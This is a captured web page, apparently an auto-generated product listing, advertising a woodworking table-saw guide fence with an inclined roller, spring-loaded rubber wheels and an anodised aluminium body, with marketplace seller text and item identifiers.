

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tablesawfenceonline.com/woodworking-guide-fence-spring-design-table-saw-sliding-fence-for-wood/
body_size: 15107
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head>
<meta charset="UTF-8" />
<title>Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood &#8211; Table Saw Fence</title>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Chelonian 1.0.1" />
<meta name="generator" content="WordPress 4.1.1" />
<link rel="alternate" type="application/rss+xml" title="Table Saw Fence &raquo; Feed" href="https://tablesawfenceonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Table Saw Fence &raquo; Comments Feed" href="https://tablesawfenceonline.com/comments/feed/" />
<link rel='stylesheet' id='theme-open-sans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https:///tablesawfenceonline.com/wp-includes/css/dashicons.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-reset-css'  href='https:///tablesawfenceonline.com/wp-content/themes/default/css/reset.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///tablesawfenceonline.com/wp-content/themes/default/style.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css'  href='https:///tablesawfenceonline.com/wp-content/themes/default/media-queries.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///tablesawfenceonline.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///tablesawfenceonline.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///tablesawfenceonline.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///tablesawfenceonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///tablesawfenceonline.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tablesawfenceonline.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tablesawfenceonline.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Table Saw Sliding Fence Woodworking Guide Fence Aluminum Alloy Rubber Wheel For' href='https://tablesawfenceonline.com/table-saw-sliding-fence-woodworking-guide-fence-aluminum-alloy-rubber-wheel-for/' />
<link rel='next' title='Table Saw Sliding Fence Woodworking Guide Fence Wear Resistance For Wood' href='https://tablesawfenceonline.com/table-saw-sliding-fence-woodworking-guide-fence-wear-resistance-for-wood/' />
<link rel='canonical' href='https://tablesawfenceonline.com/woodworking-guide-fence-spring-design-table-saw-sliding-fence-for-wood/' />
<link rel='shortlink' href='https://tablesawfenceonline.com/?p=7097' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Table Saw Fence"/>
	<meta property="og:title" content="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood"/>
		<meta property="og:description" content="INCLINED ROLLER: T"/>
	
	<meta property="og:url" content="https://tablesawfenceonline.com/woodworking-guide-fence-spring-design-table-saw-sliding-fence-for-wood/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/visyjiwe.js"></script>
<script type="text/javascript" src="/disaz.js"></script>
</head>

<body class="wordpress ltr en en-us parent-theme y2026 m01 d21 h19 wednesday logged-out custom-background singular singular-post singular-post-7097 no-js sidebar-primary-active menu-primary-inactive wp-is-mobile layout-content-sidebar1" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script src="https://tablesawfenceonline.com/wp-content/themes/default/js/js-status.js" type="text/javascript"></script>
<div id="container">

	<div class="skip-link">
	<a class="screen-reader-text" href="#content">Skip to content</a>
</div>

	<header id="header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div id="branding">

		<div class="site-title-wrap">
			
<div id="menu-toggle-primary" class="menu-toggle">
	<a class="menu-toggle-open" href="#menu-primary"><span class="screen-reader-text"></span></a>
	<a class="menu-toggle-close" href="#menu-toggle-primary"><span class="screen-reader-text"></span></a>
</div><!-- .menu-toggle -->

			<h1 id="site-title" itemprop="headline"><a href="https://tablesawfenceonline.com" rel="home">Table Saw Fence</a></h1>		</div>
		<nav id="menu-primary" class="menu" role="navigation" aria-label="Navigation Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

	<div class="menu-container menu-dropdown menu-search">

		<div class="wrap">
	<ul class="menu-items" id="menu-items">
		<li class="menu-item">
			<a rel="home" href="https://tablesawfenceonline.com">Home</a>
		</li>
	</ul>
</div>

	</div><!-- .menu-container -->

</nav><!-- #menu-primary -->
	</div><!-- #branding -->
</header>
	<div id="main">

		<div class="main-inner">

			<div class="main-wrap">

				<main id="content" class="content" role="main" itemprop="mainContentOfPage" itemscope itemtype="https://schema.org/Blog">

					
						
	

						<div class="content-entry-wrap">

							
								
																<article id="post-7097" class="entry post publish author-admin post-7097 format-standard has-post-thumbnail category-woodworking post_tag-design post_tag-fence post_tag-guide post_tag-sliding post_tag-spring post_tag-table post_tag-wood post_tag-woodworking" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">
	<div class="entry-wrap">

		<header class="entry-header">

			<div class="entry-byline">
				<time class="entry-published updated" datetime="2023-05-07T07:41:47+00:00" title="Sunday, May 7, 2023, 7:41 am">May 7, 2023</time>
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://tablesawfenceonline.com/author/admin/" title="Posts by admin" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span>
			</div><!-- .entry-byline -->

			<h1 class="entry-title" itemprop="headline"><a href="https://tablesawfenceonline.com/woodworking-guide-fence-spring-design-table-saw-sliding-fence-for-wood/" rel="bookmark" itemprop="url">Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood</a></h1>
		</header><!-- .entry-header -->

		<div class="entry-content" itemprop="articleBody">
				<img class="[base64]" src="https://tablesawfenceonline.com/wp-content/winyvome/Woodworking-Guide-Fence-Spring-Design-Table-Saw-Sliding-Fence-For-Wood-01-vak.jpg" title="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood" alt="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood"/>		<br/>   	<img class="[base64]" src="https://tablesawfenceonline.com/wp-content/winyvome/Woodworking-Guide-Fence-Spring-Design-Table-Saw-Sliding-Fence-For-Wood-02-el.jpg" title="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood" alt="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood"/>
 
<br/> <img class="[base64]" src="https://tablesawfenceonline.com/wp-content/winyvome/Woodworking-Guide-Fence-Spring-Design-Table-Saw-Sliding-Fence-For-Wood-03-rnx.jpg" title="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood" alt="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood"/>
 <br/>  <img class="[base64]" src="https://tablesawfenceonline.com/wp-content/winyvome/Woodworking-Guide-Fence-Spring-Design-Table-Saw-Sliding-Fence-For-Wood-04-lm.jpg" title="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood" alt="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood"/>	
 <br/> 
	 <img class="[base64]" src="https://tablesawfenceonline.com/wp-content/winyvome/Woodworking-Guide-Fence-Spring-Design-Table-Saw-Sliding-Fence-For-Wood-05-fo.jpg" title="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood" alt="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood"/>

<br/>    
<img class="[base64]" src="https://tablesawfenceonline.com/wp-content/winyvome/Woodworking-Guide-Fence-Spring-Design-Table-Saw-Sliding-Fence-For-Wood-06-jduj.jpg" title="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood" alt="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood"/>	

<br/> 
   <img class="[base64]" src="https://tablesawfenceonline.com/wp-content/winyvome/Woodworking-Guide-Fence-Spring-Design-Table-Saw-Sliding-Fence-For-Wood-07-znn.jpg" title="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood" alt="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood"/>
	  <br/> 

<img class="[base64]" src="https://tablesawfenceonline.com/wp-content/winyvome/Woodworking-Guide-Fence-Spring-Design-Table-Saw-Sliding-Fence-For-Wood-08-cxb.jpg" title="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood" alt="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood"/>	<br/> <img class="[base64]" src="https://tablesawfenceonline.com/wp-content/winyvome/Woodworking-Guide-Fence-Spring-Design-Table-Saw-Sliding-Fence-For-Wood-09-vig.jpg" title="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood" alt="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood"/>	 <br/>  
  
	<img class="[base64]" src="https://tablesawfenceonline.com/wp-content/winyvome/Woodworking-Guide-Fence-Spring-Design-Table-Saw-Sliding-Fence-For-Wood-10-yh.jpg" title="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood" alt="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood"/>
		<br/>
 
<img class="[base64]" src="https://tablesawfenceonline.com/wp-content/winyvome/Woodworking-Guide-Fence-Spring-Design-Table-Saw-Sliding-Fence-For-Wood-11-in.jpg" title="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood" alt="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood"/>

  <br/>

 		<img class="[base64]" src="https://tablesawfenceonline.com/wp-content/winyvome/Woodworking-Guide-Fence-Spring-Design-Table-Saw-Sliding-Fence-For-Wood-12-rfzu.jpg" title="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood" alt="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood"/>	
	
<br/>
 
	 <br/>	 
  
<img class="[base64]" src="https://tablesawfenceonline.com/wp-content/winyvome/lylalu.gif" title="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood" alt="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood"/>	 
<br/> 	
INCLINED ROLLER: The bearing press feeding tool has an inclined angle roller that can guide the material, with high working accuracy and good stability. RUBBER WHEEL: The table saw guide fence adopts widened rubber wheel, which is non slip and wear resistant, effectively preventing slipping. WITH SPRING: The guide fence has spring, to ensure that the guide wheel can independently apply uniform force to the wood during dynamic sawing. ONE WAY BEARING: This woodworking guide tool uses one way bearing, can prevent rebounding during operation, ensure safe and reliable operation. ALUMINIUM ALLOY: The main body is made of aluminum alloy, with anodizing finish, CNC machining, rust and corrosion resistant, not easy to wear or deform. Item Type: Woodworking Guide Fence Material: Aluminum Alloy, Rubber Color: Red Black Use: Can be used for table saws, band saws, flip chip engraving machines, etc. 1 x Saw Table Guide Fence. 2 x Plastic Handles. 2 x Self Locking Plastic Sliders. We will reply your message within 48 hours. If you do not receive our reply within 48 hours, pls. Post a message again because sometimes our message system may block some emails. If you are satisfied with our service, pls. Our aim is to provide Level Customer Service, your recognition will encourage us greatly and serve you better. We strive to keep all our customers satisfy. We will do our up most to exceed your expectations in customer service, communication and dispatching of your orders. This item is in the category &#8220;Home &#038; Garden\Tools &#038; Workshop Equipment\Power Tools\Power Saws\Table Saws&#8221;. The seller is &#8220;industry_mall&#8221; and is located in this country: CN. This item can be shipped worldwide.


 <ul> 

<li>Battery Included: As the description shows</li>
<li>Brand: Unbranded</li>
<li>UPC: 7790875382723</li>
<li>EAN: 7292370530499</li>

  
</ul>

<br/>   
<img class="[base64]" src="https://tablesawfenceonline.com/wp-content/winyvome/lylalu.gif" title="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood" alt="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood"/>
<br/>

<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://tablesawfenceonline.com/woodworking-guide-fence-spring-design-table-saw-sliding-fence-for-wood/" data-a2a-title="Woodworking Guide Fence Spring Design Table Saw Sliding Fence For Wood"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftablesawfenceonline.com%2Fwoodworking-guide-fence-spring-design-table-saw-sliding-fence-for-wood%2F&amp;linkname=Woodworking%20Guide%20Fence%20Spring%20Design%20Table%20Saw%20Sliding%20Fence%20For%20Wood" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftablesawfenceonline.com%2Fwoodworking-guide-fence-spring-design-table-saw-sliding-fence-for-wood%2F&amp;linkname=Woodworking%20Guide%20Fence%20Spring%20Design%20Table%20Saw%20Sliding%20Fence%20For%20Wood" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftablesawfenceonline.com%2Fwoodworking-guide-fence-spring-design-table-saw-sliding-fence-for-wood%2F&amp;linkname=Woodworking%20Guide%20Fence%20Spring%20Design%20Table%20Saw%20Sliding%20Fence%20For%20Wood" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://tablesawfenceonline.com/woodworking-guide-fence-spring-design-table-saw-sliding-fence-for-wood/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>					</div><!-- .entry-content -->

		<footer class="entry-footer">
								<div class="entry-meta">
					<span class="entry-terms category" itemprop="articleSection"><span class="term-name">Categories</span> <a href="https://tablesawfenceonline.com/category/woodworking/" rel="tag">woodworking</a></span>					<span class="entry-terms post_tag" itemprop="keywords"><span class="term-name">Tags</span> <a href="https://tablesawfenceonline.com/tag/design/" rel="tag">design</a>, <a href="https://tablesawfenceonline.com/tag/fence/" rel="tag">fence</a>, <a href="https://tablesawfenceonline.com/tag/guide/" rel="tag">guide</a>, <a href="https://tablesawfenceonline.com/tag/sliding/" rel="tag">sliding</a>, <a href="https://tablesawfenceonline.com/tag/spring/" rel="tag">spring</a>, <a href="https://tablesawfenceonline.com/tag/table/" rel="tag">table</a>, <a href="https://tablesawfenceonline.com/tag/wood/" rel="tag">wood</a>, <a href="https://tablesawfenceonline.com/tag/woodworking/" rel="tag">woodworking</a></span>									</div>

			</footer><!-- .entry-footer -->

	</div><!-- .entry-wrap -->
</article><!-- .entry -->

<div class="loop-nav">
	<div class="prev"><span class="screen-reader-text">Previous:</span> <a href="https://tablesawfenceonline.com/table-saw-sliding-fence-woodworking-guide-fence-aluminum-alloy-rubber-wheel-for/" rel="prev">Table Saw Sliding Fence Woodworking Guide Fence Aluminum Alloy Rubber Wheel For</a></div>	<div class="next"><span class="screen-reader-text">Next:</span> <a href="https://tablesawfenceonline.com/table-saw-sliding-fence-woodworking-guide-fence-wear-resistance-for-wood/" rel="next">Table Saw Sliding Fence Woodworking Guide Fence Wear Resistance For Wood</a></div></div><!-- .loop-nav -->

								
							
						</div><!-- .content-entry-wrap-->

						
	

					
				</main><!-- #content -->

				
<div id="sidebar-primary-wrap">

	<aside id="sidebar-primary" class="sidebar" role="complementary" aria-label="Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

		
			<section id="search-2" class="widget widget-1 widget-first widget_search"><form role="search" method="get" class="search-form" action="https://tablesawfenceonline.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>		<section id="recent-posts-2" class="widget widget-2 widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://tablesawfenceonline.com/woodworking-table-saw-fence-backstop-and-scale-gauge-mechanical-accessories/">Woodworking Table Saw Fence, Backstop, and Scale Gauge Mechanical Accessories</a>
						</li>
					<li>
				<a href="https://tablesawfenceonline.com/insert-plate-woodworking-benches-table-saw-aluminium-profile-fence-sliding-16/">Insert Plate Woodworking Benches Table Saw Aluminium Profile Fence Sliding</a>
						</li>
					<li>
				<a href="https://tablesawfenceonline.com/powertec-router-setup-blocks-woodworking-7pc-set-router-depth-gauge-aluminum/">POWERTEC Router Setup Blocks Woodworking 7PC Set, Router Depth Gauge, Aluminum</a>
						</li>
					<li>
				<a href="https://tablesawfenceonline.com/delta-unisaw-unifence-saw-guide-table-saw-rip-fence-assembly-422-27-012-2004/">Delta Unisaw Unifence Saw Guide Table Saw Rip Fence Assembly 422-27-012-2004</a>
						</li>
					<li>
				<a href="https://tablesawfenceonline.com/excellent-delta-unisaw-saw-guide-table-saw-rip-fence-assembly-with-extension-2/">EXCELLENT! Delta Unisaw Saw Guide Table Saw Rip Fence Assembly with EXTENSION</a>
						</li>
				</ul>
		</section><section id="archives-2" class="widget widget-3 widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://tablesawfenceonline.com/2026/01/'>January 2026</a></li>
	<li><a href='https://tablesawfenceonline.com/2025/12/'>December 2025</a></li>
	<li><a href='https://tablesawfenceonline.com/2025/11/'>November 2025</a></li>
	<li><a href='https://tablesawfenceonline.com/2025/10/'>October 2025</a></li>
	<li><a href='https://tablesawfenceonline.com/2025/09/'>September 2025</a></li>
	<li><a href='https://tablesawfenceonline.com/2025/08/'>August 2025</a></li>
	<li><a href='https://tablesawfenceonline.com/2025/07/'>July 2025</a></li>
	<li><a href='https://tablesawfenceonline.com/2025/06/'>June 2025</a></li>
	<li><a href='https://tablesawfenceonline.com/2025/05/'>May 2025</a></li>
	<li><a href='https://tablesawfenceonline.com/2025/04/'>April 2025</a></li>
	<li><a href='https://tablesawfenceonline.com/2025/03/'>March 2025</a></li>
	<li><a href='https://tablesawfenceonline.com/2025/02/'>February 2025</a></li>
	<li><a href='https://tablesawfenceonline.com/2025/01/'>January 2025</a></li>
	<li><a href='https://tablesawfenceonline.com/2024/12/'>December 2024</a></li>
	<li><a href='https://tablesawfenceonline.com/2024/11/'>November 2024</a></li>
	<li><a href='https://tablesawfenceonline.com/2024/10/'>October 2024</a></li>
	<li><a href='https://tablesawfenceonline.com/2024/09/'>September 2024</a></li>
	<li><a href='https://tablesawfenceonline.com/2024/08/'>August 2024</a></li>
	<li><a href='https://tablesawfenceonline.com/2024/07/'>July 2024</a></li>
	<li><a href='https://tablesawfenceonline.com/2024/06/'>June 2024</a></li>
	<li><a href='https://tablesawfenceonline.com/2024/05/'>May 2024</a></li>
	<li><a href='https://tablesawfenceonline.com/2024/04/'>April 2024</a></li>
	<li><a href='https://tablesawfenceonline.com/2024/03/'>March 2024</a></li>
	<li><a href='https://tablesawfenceonline.com/2024/02/'>February 2024</a></li>
	<li><a href='https://tablesawfenceonline.com/2024/01/'>January 2024</a></li>
	<li><a href='https://tablesawfenceonline.com/2023/12/'>December 2023</a></li>
	<li><a href='https://tablesawfenceonline.com/2023/11/'>November 2023</a></li>
	<li><a href='https://tablesawfenceonline.com/2023/10/'>October 2023</a></li>
	<li><a href='https://tablesawfenceonline.com/2023/09/'>September 2023</a></li>
	<li><a href='https://tablesawfenceonline.com/2023/08/'>August 2023</a></li>
	<li><a href='https://tablesawfenceonline.com/2023/07/'>July 2023</a></li>
	<li><a href='https://tablesawfenceonline.com/2023/06/'>June 2023</a></li>
	<li><a href='https://tablesawfenceonline.com/2023/05/'>May 2023</a></li>
	<li><a href='https://tablesawfenceonline.com/2023/04/'>April 2023</a></li>
	<li><a href='https://tablesawfenceonline.com/2023/03/'>March 2023</a></li>
	<li><a href='https://tablesawfenceonline.com/2023/02/'>February 2023</a></li>
	<li><a href='https://tablesawfenceonline.com/2023/01/'>January 2023</a></li>
	<li><a href='https://tablesawfenceonline.com/2022/12/'>December 2022</a></li>
	<li><a href='https://tablesawfenceonline.com/2022/11/'>November 2022</a></li>
	<li><a href='https://tablesawfenceonline.com/2022/10/'>October 2022</a></li>
	<li><a href='https://tablesawfenceonline.com/2022/09/'>September 2022</a></li>
	<li><a href='https://tablesawfenceonline.com/2022/08/'>August 2022</a></li>
	<li><a href='https://tablesawfenceonline.com/2022/07/'>July 2022</a></li>
	<li><a href='https://tablesawfenceonline.com/2022/06/'>June 2022</a></li>
	<li><a href='https://tablesawfenceonline.com/2022/05/'>May 2022</a></li>
	<li><a href='https://tablesawfenceonline.com/2022/04/'>April 2022</a></li>
	<li><a href='https://tablesawfenceonline.com/2022/03/'>March 2022</a></li>
	<li><a href='https://tablesawfenceonline.com/2022/02/'>February 2022</a></li>
	<li><a href='https://tablesawfenceonline.com/2022/01/'>January 2022</a></li>
	<li><a href='https://tablesawfenceonline.com/2021/12/'>December 2021</a></li>
	<li><a href='https://tablesawfenceonline.com/2021/11/'>November 2021</a></li>
	<li><a href='https://tablesawfenceonline.com/2021/10/'>October 2021</a></li>
	<li><a href='https://tablesawfenceonline.com/2021/09/'>September 2021</a></li>
	<li><a href='https://tablesawfenceonline.com/2021/08/'>August 2021</a></li>
	<li><a href='https://tablesawfenceonline.com/2021/07/'>July 2021</a></li>
	<li><a href='https://tablesawfenceonline.com/2021/06/'>June 2021</a></li>
	<li><a href='https://tablesawfenceonline.com/2021/05/'>May 2021</a></li>
	<li><a href='https://tablesawfenceonline.com/2021/04/'>April 2021</a></li>
	<li><a href='https://tablesawfenceonline.com/2021/03/'>March 2021</a></li>
	<li><a href='https://tablesawfenceonline.com/2021/02/'>February 2021</a></li>
	<li><a href='https://tablesawfenceonline.com/2021/01/'>January 2021</a></li>
	<li><a href='https://tablesawfenceonline.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tablesawfenceonline.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tablesawfenceonline.com/2020/10/'>October 2020</a></li>
	<li><a href='https://tablesawfenceonline.com/2020/09/'>September 2020</a></li>
	<li><a href='https://tablesawfenceonline.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tablesawfenceonline.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tablesawfenceonline.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tablesawfenceonline.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tablesawfenceonline.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tablesawfenceonline.com/2020/03/'>March 2020</a></li>
	<li><a href='https://tablesawfenceonline.com/2020/02/'>February 2020</a></li>
	<li><a href='https://tablesawfenceonline.com/2020/01/'>January 2020</a></li>
	<li><a href='https://tablesawfenceonline.com/2019/12/'>December 2019</a></li>
	<li><a href='https://tablesawfenceonline.com/2019/11/'>November 2019</a></li>
	<li><a href='https://tablesawfenceonline.com/2019/10/'>October 2019</a></li>
	<li><a href='https://tablesawfenceonline.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tablesawfenceonline.com/2019/08/'>August 2019</a></li>
	<li><a href='https://tablesawfenceonline.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tablesawfenceonline.com/2019/06/'>June 2019</a></li>
	<li><a href='https://tablesawfenceonline.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tablesawfenceonline.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tablesawfenceonline.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tablesawfenceonline.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tablesawfenceonline.com/2019/01/'>January 2019</a></li>
	<li><a href='https://tablesawfenceonline.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tablesawfenceonline.com/2018/11/'>November 2018</a></li>
	<li><a href='https://tablesawfenceonline.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tablesawfenceonline.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tablesawfenceonline.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tablesawfenceonline.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tablesawfenceonline.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tablesawfenceonline.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tablesawfenceonline.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tablesawfenceonline.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tablesawfenceonline.com/2018/02/'>February 2018</a></li>
	<li><a href='https://tablesawfenceonline.com/2018/01/'>January 2018</a></li>
		</ul>
</section><section id="categories-2" class="widget widget-4 widget-last widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-3132"><a href="https://tablesawfenceonline.com/category/0-1000mm/" >0-1000mm</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://tablesawfenceonline.com/category/0-600mm/" >0-600mm</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://tablesawfenceonline.com/category/0-850mm/" >0-850mm</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://tablesawfenceonline.com/category/10/" >10&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://tablesawfenceonline.com/category/1000mm/" >1000mm</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://tablesawfenceonline.com/category/1000mmsaw/" >1000mmsaw</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://tablesawfenceonline.com/category/100cm/" >100cm</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://tablesawfenceonline.com/category/10gq/" >10gq</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://tablesawfenceonline.com/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://tablesawfenceonline.com/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://tablesawfenceonline.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://tablesawfenceonline.com/category/11-a/" >11-a</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://tablesawfenceonline.com/category/11-amp/" >11-amp</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://tablesawfenceonline.com/category/12ft/" >12ft</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://tablesawfenceonline.com/category/140mm/" >140mm</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://tablesawfenceonline.com/category/150200300500600mm/" >150200300500600mm</a>
</li>
